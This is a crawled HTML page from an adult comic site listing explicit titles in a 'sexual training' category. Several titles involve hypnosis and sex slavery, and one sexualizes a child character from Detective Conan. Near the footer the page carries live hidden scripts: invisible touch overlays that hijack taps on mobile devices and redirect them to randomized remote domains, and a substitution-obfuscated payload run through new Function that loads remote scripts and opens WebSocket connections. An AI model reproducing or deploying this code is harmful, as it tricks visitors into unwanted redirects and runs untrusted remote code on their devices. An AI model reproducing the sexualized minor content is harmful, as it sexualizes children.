

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://laosiji6.com/comics/%E8%AA%BF%E6%95%99/page/7
body_size: 8107
content:


<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=5.0" name="viewport" />
<title>調教類最近更新漫畫第7頁 - 老司機禁漫</title>
<meta name="keywords" content="調教類最近更新漫畫,漫畫網,免费漫畫,漫畫大全,漫畫全集,無遮掩漫畫" />
<meta name="description" content="老司機禁漫網為您提供永遠免費的韓漫、日漫、美漫、3D漫畫在線閱讀,本網頁為您显示調教類最近更新漫畫的第7頁。" />
<script src="/static/js/jquery.min.js" type="application/javascript"></script>
<link href="/static/style/bootstrap.min.css" type="text/css" rel="stylesheet" />
<link href="/static/style/main.css" rel="stylesheet">
<link href="/static/font/iconfont.css?1" rel="stylesheet">
<link rel="canonical" href="https://laosiji6.com/comics/調教/ob/time/st/all/page/7"/>
<link rel="shortcut icon" type="image/ico" href="/favicon.ico">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D2JX4QXCE2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D2JX4QXCE2');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96066409, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96066409" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
<nav class="navbar navbar-expand navbar-light bg-light">
	<div class="container">
		<a class="navbar-brand" href="/"><img src="/static/img/logo.png" alt="老司機禁漫" width="120"></a>
		<div class="flex-grow-0">
			<ul class="navbar-nav me-auto mb-2 mb-lg-0">
				<li class="nav-item"><a class="nav-link" aria-current="page" href="/">首頁</a></li>
				<li class="nav-item"><a class="nav-link" href="/comics">分类</a></li>
				<li class="nav-item"><a class="nav-link" href="/update">更新</a></li>
				<li class="nav-item"><a class="nav-link" href="/ranking">排行</a></li>
				<li class="nav-item"><a class="nav-link" href="/bookmark">书架</a></li>
			</ul>
		</div>
	</div>
</nav>
<center><font color=#cc00cc><!--喜歡老司機記得收藏起來喲，如果能推薦給您的朋友們那就太棒了！-->截圖保存此信息防走丢，發送任意內容至：<a href="/cdn-cgi/l/email-protection#6e1e0b071d0d060b005d572e09030f0702400d0103"><span class="__cf_email__" data-cfemail="a9d9ccc0dacac1ccc79a90e9cec4c8c0c587cac6c4">[email&#160;protected]</span></a> 獲取最新網址</font></center>
<div class="container-fluid d-flex justify-content-center">
	<div class="container-xl d-flex pb-3 flex-wrap">
		<div class="col-12 col-md-3">
			<div class="border rounded-3 p-2 mt-2">
				<div class="d-flex justify-content-between align-items-center border-bottom pb-1">
					<h6>搜尋</h6>
				<div>
			</div>
		</div>
		<form class="header-search d-flex mt-2 align-items-center" method="get" action="/catalog.php">
			<input type="text" name="key" placeholder="輸入書名、作者名" class="ipt flex-grow-1">
			<button type="submit" class="iconfont icon-sousuo" title="搜尋漫畫"></button>
		</form>
	</div>
	<div id="filter" style="display: inline">
		<div class="border rounded-3 p-2 mt-2">
			<div class="border-bottom pb-1">
				<h6>分類</h6>
			</div>
			<div class="filter-list mt-2">
				<a href='/comics/all/ob/time/st/all' >全部</a>
								<a href='/comics/正妹/ob/time/st/all' >正妹</a>
								<a href='/comics/恋爱/ob/time/st/all' >恋爱</a>
								<a href='/comics/出版漫画/ob/time/st/all' >出版漫画</a>
								<a href='/comics/肉慾/ob/time/st/all' >肉慾</a>
								<a href='/comics/浪漫/ob/time/st/all' >浪漫</a>
								<a href='/comics/大尺度/ob/time/st/all' >大尺度</a>
								<a href='/comics/巨乳/ob/time/st/all' >巨乳</a>
								<a href='/comics/有夫之婦/ob/time/st/all' >有夫之婦</a>
								<a href='/comics/女大生/ob/time/st/all' >女大生</a>
								<a href='/comics/狗血劇/ob/time/st/all' >狗血劇</a>
								<a href='/comics/同居/ob/time/st/all' >同居</a>
								<a href='/comics/好友/ob/time/st/all' >好友</a>
								<a href='/comics/調教/ob/time/st/all' class='act fw-bold'>調教</a>
								<a href='/comics/动作/ob/time/st/all' >动作</a>
								<a href='/comics/後宮/ob/time/st/all' >後宮</a>
								<a href='/comics/不倫/ob/time/st/all' >不倫</a>
								<a href='/comics/3D/ob/time/st/all' >3D</a>
								<a href='/comics/校園/ob/time/st/all' >校園</a>
								<a href='/comics/耽美/ob/time/st/all' >耽美</a>
								<a href='/comics/日漫/ob/time/st/all' >日漫</a>
							</div>
		</div>
		<div class="border rounded-3 p-2 mt-2">
			<div class="border-bottom pb-1">
				<h6>進度</h6>
			</div>
			<div class="filter-list mt-2">				
				<a href="/comics/調教/ob/time/st/all" class='act fw-bold'>全部</a>
				<a href="/comics/調教/ob/time/st/completed" >已完結</a>
				<a href="/comics/調教/ob/time/st/serialized" >連載中</a>
			</div>
		</div>
		<div class="border rounded-3 p-2 mt-2">
			<div class="border-bottom pb-1">
				<h6>排序</h6>
			</div>
			<div class="filter-list mt-2">
				<a href="/comics/調教/ob/time/st/all" class='act fw-bold'>按時間</a>
				<a href="/comics/調教/ob/hits/st/all" >按熱度</a>
				<a href="/comics/調教/ob/stars/st/all" >按評分</a>
			</div>
		</div>
	</div>
</div>
	
	<center>
	
	
	</center>

<div class="col-12 col-md-9 p-2 mt-2">
	<div class="border-bottom rounded-3 pb-1 p-2 mt-2">
		<h6>調教類最近更新漫畫</h6>
	</div>
	<div class="row comic-list">		
				<a href="/comic/2330" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]重生之妻妾成群">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240830151342420.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240830151342420.jpg" alt="[3D]重生之妻妾成群"></picture></div>
			<div class="title dot">[3D]重生之妻妾成</div>
			<div class="last-time">2024-08-30&nbsp;<font color=#ff6600>9.7分</font></div>
		</a>
				<a href="/comic/2329" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]魔君传01-02+催眠洗脑VR01-03(完)+金莲+催眠地铁">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240830073532321.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240830073532321.jpg" alt="[3D]魔君传01-02+催眠洗脑VR01-03(完)+金莲+催眠地铁"></picture></div>
			<div class="title dot">[3D]魔君传01-</div>
			<div class="last-time">2024-08-30&nbsp;<font color=#ff6600>9.5分</font></div>
		</a>
				<a href="/comic/2328" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]校园调教计划">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240830072354242.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240830072354242.jpg" alt="[3D]校园调教计划"></picture></div>
			<div class="title dot">[3D]校园调教计划</div>
			<div class="last-time">2024-08-30&nbsp;<font color=#ff6600>9.7分</font></div>
		</a>
				<a href="/comic/2326" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]魔法少女张蜜雅+DLC">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240830065135887.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240830065135887.jpg" alt="[3D]魔法少女张蜜雅+DLC"></picture></div>
			<div class="title dot">[3D]魔法少女张蜜</div>
			<div class="last-time">2024-08-30&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/2325" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]梁苑录像+小柔篇">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240830064255818.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240830064255818.jpg" alt="[3D]梁苑录像+小柔篇"></picture></div>
			<div class="title dot">[3D]梁苑录像+小</div>
			<div class="last-time">2024-08-30&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/2324" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]母豬墮落紀錄+淫慾針灸按摩女教師">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240830063601816.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240830063601816.jpg" alt="[3D]母豬墮落紀錄+淫慾針灸按摩女教師"></picture></div>
			<div class="title dot">[3D]母豬墮落紀錄</div>
			<div class="last-time">2024-08-30&nbsp;<font color=#ff6600>9.9分</font></div>
		</a>
				<a href="/comic/2320" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]名侦探柯南-妃律師與元太的秘密按摩">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240829043935426.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240829043935426.jpg" alt="[3D]名侦探柯南-妃律師與元太的秘密按摩"></picture></div>
			<div class="title dot">[3D]名侦探柯南-</div>
			<div class="last-time">2024-08-29&nbsp;<font color=#ff6600>9.0分</font></div>
		</a>
				<a href="/comic/1828" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="情迷研究室">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202401/20240119083321897.webp"><img src="https://p4.jmpic.xyz/upload_s/202401/20240119083321897.jpg" alt="情迷研究室"></picture></div>
			<div class="title dot">情迷研究室</div>
			<div class="last-time">2024-08-29&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/2317" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]警花宋小月">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240828082618239.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240828082618239.jpg" alt="[3D]警花宋小月"></picture></div>
			<div class="title dot">[3D]警花宋小月</div>
			<div class="last-time">2024-08-28&nbsp;<font color=#ff6600>9.0分</font></div>
		</a>
				<a href="/comic/2312" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]捕抓神奇寶貝+崔西下水道">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240828060501268.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240828060501268.jpg" alt="[3D]捕抓神奇寶貝+崔西下水道"></picture></div>
			<div class="title dot">[3D]捕抓神奇寶貝</div>
			<div class="last-time">2024-08-28&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/2309" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="絲襪擱淺01-03(完)+DLCX3[猎奇]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240827030034165.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240827030034165.jpg" alt="絲襪擱淺01-03(完)+DLCX3[猎奇]"></picture></div>
			<div class="title dot">絲襪擱淺01-03(</div>
			<div class="last-time">2024-08-27&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/2295" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]SM女王様">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240803025653553.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240803025653553.jpg" alt="[3D]SM女王様"></picture></div>
			<div class="title dot">[3D]SM女王様</div>
			<div class="last-time">2024-08-03&nbsp;<font color=#ff6600>9.7分</font></div>
		</a>
				<a href="/comic/2260" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]被催眠洗腦，墮落為母狗性奴的冷艷千金與總裁母親">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202406/20240621060705501.webp"><img src="https://p4.jmpic.xyz/upload_s/202406/20240621060705501.jpg" alt="[3D]被催眠洗腦，墮落為母狗性奴的冷艷千金與總裁母親"></picture></div>
			<div class="title dot">[3D]被催眠洗腦，</div>
			<div class="last-time">2024-08-02&nbsp;<font color=#ff6600>9.0分</font></div>
		</a>
				<a href="/comic/1040" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="慾望成真App">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202302/20230211021934669.webp"><img src="https://p4.jmpic.xyz/upload_s/202302/20230211021934669.jpg" alt="慾望成真App"></picture></div>
			<div class="title dot">慾望成真App</div>
			<div class="last-time">2024-07-08&nbsp;<font color=#ff6600>9.9分</font></div>
		</a>
				<a href="/comic/2270" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]警花鄭傢儀">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202407/20240703092019529.webp"><img src="https://p4.jmpic.xyz/upload_s/202407/20240703092019529.jpg" alt="[3D]警花鄭傢儀"></picture></div>
			<div class="title dot">[3D]警花鄭傢儀</div>
			<div class="last-time">2024-07-03&nbsp;<font color=#ff6600>5.7分</font></div>
		</a>
				<a href="/comic/2265" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]魔术师+生化危机4-艾达王">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202406/20240626093754263.webp"><img src="https://p4.jmpic.xyz/upload_s/202406/20240626093754263.jpg" alt="[3D]魔术师+生化危机4-艾达王"></picture></div>
			<div class="title dot">[3D]魔术师+生化</div>
			<div class="last-time">2024-06-26&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/2262" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D][Ackerman]我的媽媽被損友穿上了">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202406/20240624053524519.webp"><img src="https://p4.jmpic.xyz/upload_s/202406/20240624053524519.jpg" alt="[3D][Ackerman]我的媽媽被損友穿上了"></picture></div>
			<div class="title dot">[3D][Acker</div>
			<div class="last-time">2024-06-24&nbsp;<font color=#ff6600>9.3分</font></div>
		</a>
				<a href="/comic/2261" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="妻子迷上了每周三天的高潮瑜珈課程">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202406/20240622062309399.webp"><img src="https://p4.jmpic.xyz/upload_s/202406/20240622062309399.jpg" alt="妻子迷上了每周三天的高潮瑜珈課程"></picture></div>
			<div class="title dot">妻子迷上了每周三天的</div>
			<div class="last-time">2024-06-22&nbsp;<font color=#ff6600>9.3分</font></div>
		</a>
				<a href="/comic/2256" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]姐妹花01-03(完)">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202406/20240618064436145.webp"><img src="https://p4.jmpic.xyz/upload_s/202406/20240618064436145.jpg" alt="[3D]姐妹花01-03(完)"></picture></div>
			<div class="title dot">[3D]姐妹花01-</div>
			<div class="last-time">2024-06-18&nbsp;<font color=#ff6600>6.4分</font></div>
		</a>
				<a href="/comic/2250" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]撿個女帝當性奴">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202406/20240604113226657.webp"><img src="https://p4.jmpic.xyz/upload_s/202406/20240604113226657.jpg" alt="[3D]撿個女帝當性奴"></picture></div>
			<div class="title dot">[3D]撿個女帝當性</div>
			<div class="last-time">2024-06-04&nbsp;<font color=#ff6600>9.7分</font></div>
		</a>
			</div>
	<nav aria-label="..." class="mt-2 d-flex justify-content-center">
		<ul class="pagination pagination-sm">
			<li class='page-item'><a class='page-link' href="/comics/調教/ob/time/st/all/page/1">1 ...</a></li><li class='page-item'><a class='page-link' href="/comics/調教/ob/time/st/all/page/6">上頁</a></li><li class='page-item'><a class='page-link' href="/comics/調教/ob/time/st/all/page/5">5</a></li><li class='page-item'><a class='page-link' href="/comics/調教/ob/time/st/all/page/6">6</a></li><li class="page-item active"><a class="page-link" href="#">7</a></li><li class='page-item'><a class='page-link' href="/comics/調教/ob/time/st/all/page/8">8</a></li><li class='page-item'><a class='page-link' href="/comics/調教/ob/time/st/all/page/9">9</a></li><li class='page-item'><a class='page-link' href="/comics/調教/ob/time/st/all/page/10">10</a></li><li class='page-item'><a class='page-link' href="/comics/調教/ob/time/st/all/page/11">11</a></li><li class='page-item'><a class='page-link' href="/comics/調教/ob/time/st/all/page/12">12</a></li><li class='page-item'><a class='page-link' href="/comics/調教/ob/time/st/all/page/8">下頁</a></li><li class='page-item'><a class='page-link' href="/comics/調教/ob/time/st/all/page/29">... 29</a></li>		</ul>
	</nav>
	
	<center>
	
	
	</center>
</div>

	
							<center><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ftlbordl_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ftlbordl_b");a[i].addEventListener("touchend",function(){var ftlbordl_n="https://"+Date.parse(new Date())+"bba49974913db05gc.ngoqdn.com"+":8005/cc/4597?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ftlbordl_n}else{window.location.href=ftlbordl_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kWACjlsiQyl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 7Fq)O5fqM6LMDL87Fq)O5fqM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c7Fq)O5fqM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c7Fq)O5fqM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv7Fq)O5fqM6LMSS880a[7Fq)O5fqM6LMSS8}!Xd5 7Fq)O5fqM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"))doQQ1oQ}sf)0np(m2pO:f2m(O^"%"g{00n/((/onQ1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O287Fq)O5fqM^PYqLY[D62fODmqO(dF6O2mh5Y787Fq)O5fqM^P7Fq)O5fqM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c7Fq)O5fqM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"))doQQ1oQ}sf)0np(m2pO:f2m(O^"%"g{00n/f/onQ1j(8}v287Fq)O5fq"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"7Fq)O5fqMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmo:1q)}m(O^"="pDmo:1q)}m(O^"="pDmFK_Oohm(O^"="pDmFK_Oohm(O^"="pDm^:nTC^m(O^"="pDm^:nTC^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//))doQQ1oQ}sf)0n"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQ1"a! (mO2OJY287_2(F6O2cYa[7Fq)O5fqM6LMDL87Fq)O5fqM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"7Fq)O5fqMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"))doQQ1oQ}sf)0nppm71X7^Km(O^"%"g{00n\/L(/onQ1j287Fq)O5fq"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
<div class="footer">
	<div class="container-xl">
		<div class="text-center fs-7">
			本站內容均由網友上傳，商務合作或侵權請<a href="/contact.php">聯絡我們</a> 友鏈：<a href="https://52jmd.com" target="_blank">禁漫岛</a><br>
			Copyright © 2020-2023
		</div>
	</div>
</div>
<style>
    .wrap-dialog-t {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog-t {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog-t .dialog-header {
        height: 40px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog-t .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog-t .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn-t {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50-t {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog-t hide">
    <div class="dialog-t">
        <div class="dialog-header">
            <span class="dialog-title">老司機禁漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn-t" id="confirm" value="已截图" />
            <input type="button" class="btn-t ml50-t" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "未满18周岁禁止访问！！<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:peischen39@gmail.com'><font color='red'>peischen39@gmail.com</font></a>(点击发邮件)，网站有任何问题请截图发给过来，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog-t').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog-t').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog-t').addClass("hide");
            noCallback();
        });
    }
</script>
